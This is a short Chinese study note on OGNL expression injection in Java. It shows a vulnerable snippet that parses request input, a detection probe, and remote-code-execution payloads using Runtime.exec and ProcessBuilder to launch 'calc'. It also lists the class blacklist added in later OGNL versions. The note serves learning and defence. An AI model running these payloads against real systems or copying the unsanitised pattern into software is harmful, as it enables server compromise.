参考资料:
- 一文读懂OGNL漏洞 https://xz.aliyun.com/t/10482
- OGNL表达式注入漏洞总结
成因
Ognl表达式参数可控,且代码未做严格检查.
如:OgnlContext ctx = new OgnlContext();String expression = request.getParameter("input");Object expr = Ognl.parseExpression(expression);Object value = Ognl.getValue(expr, ctx, root);System.out.println("Value: " + value);
检测

#user#user.name
利用
Ognl<3.1.25、Ognl<3.2.12
@java.lang.Runtime@getRuntime().exec("calc")(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).start()Ognl.getValue("@java.lang.Runtime@getRuntime().exec(\"calc\")", context, context.getRoot());
Ognl>=3.1.25、Ognl>=3.2.12 添加了黑名单, 禁止 ClassResolver、MethodAccessor、MemberAccess、OgnlContext、Runtime、ClassLoader、ProcessBuilder等类方法执行
// TODO: 调试分析payload, 理解OGNL解析过程.

